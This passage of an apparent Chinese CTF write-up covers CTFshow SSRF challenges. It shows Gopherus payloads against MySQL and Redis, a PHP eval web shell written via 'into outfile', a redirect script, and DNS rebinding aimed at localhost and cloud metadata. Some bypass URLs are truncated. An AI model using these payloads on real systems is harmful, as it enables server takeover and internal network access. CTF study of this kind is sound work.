
用户为root,query为 select "<?php @eval($_POST['cmd']);?>" into outfile '/var/www/html/shell.php';
并且将生成的payload再次进行url编码,因为解析时会解密一层。
替换到returl参数的值后发包,然后蚁剑连接即可。
web360 Gopher协议打redis
hint:打redis
同上题一样,换个payload,usage:python2 gopherus.py --exploit redis
操作一样,最后
刷题之后的bypass总结
字符绕过
1
2
3
4
5
6
7
8
9
10
| 进制绕过 url=http:
0.0.0.0绕过 url=http:
特殊的地址0, url=http:
还有 url=http:
还有 url=http:
特殊字符 url=http:
用中文句号绕过 url=http:
|
公网挂马
打重定向
1
2
3
| <?php
header("Location: http://127.0.0.1/flag.php");
?>
|
这段 PHP 脚本的作用是:
DNS重绑定
参考:01.DNS重绑定 · d4m1ts 知识库
常用工具rbndr.us dns rebinding service
指攻击者通过DNS服务器将域名解析到恶意IP地址,然后再将其解析到合法IP地址,从而绕过后端的安全检查。其本质就是欺骗客户端请求的IP地址。
看网上的文章感觉不是很形象,但GPT的讲解很通透,我在这里贴一下:
💡 实战场景举个例子
设想有一个网站:
1
| GET /fetch?url=http://example.com
|
它会请求你传的 url,但有如下限制:
- ❌ 禁止 IP 是
127.0.0.1
- ✅ 允许你填入域名,例如
evil.rbndr.us
你设置 evil.rbndr.us 这个域名:
- 第一次解析:指向你的服务器(公网 IP)
- **第二次解析:变成
127.0.0.1 或 169.254.169.254**!
于是 SSRF 访问你的域名 → 其实打到了 目标的内网服务。
🧠 详细过程
- SSRF 发请求:
http://evil.rbndr.us
- DNS 解析
evil.rbndr.us,第一次解析结果是你的公网 IP
- 目标服务请求了你服务器(你控制)
- 你服务器什么也不返回,挂着不处理
- 等 DNS 缓存过期后(几秒)
- 再次解析
evil.rbndr.us → 变成 127.0.0.1
- SSRF 继续跟随请求:访问
http://127.0.0.1
💥 成功 SSRF 打到了内网!
Gopherus使用
安装
1
| git clone https://github.com/tarunkant/Gopherus.git
|
payload支持:
- MySQL 有效负载
- FastCGI 有效负载
- Memcached 有效负载
- Redis 有效负载
- Zabbix 有效载荷
- SMTP 有效负载
以无密码mysql为例:
usage:python2 gopherus.py --exploit mysql
用户为root,query为 select "<?php @eval($_POST['cmd']);?>" into outfile '/var/www/html/shell.php';

关于Gopher协议为什么后面要有一个_?
这里贴一下CTFSHOW-SSRF篇 - LinkPoc - 博客园这篇博客中的一张图片:
参考文章:
SSRF漏洞原理攻击与防御(超详细总结)-CSDN博客
从0到1完全掌握 SSRF - FreeBuf网络安全行业门户
CSRF 与SSRF基础 及ctfshow 练习 - 折翼的小鸟先生 - 博客园
SSRF | Nanian233🍊’s Blog
SSRF漏洞深入利用与防御方案绕过技巧_ssrf绕过-CSDN博客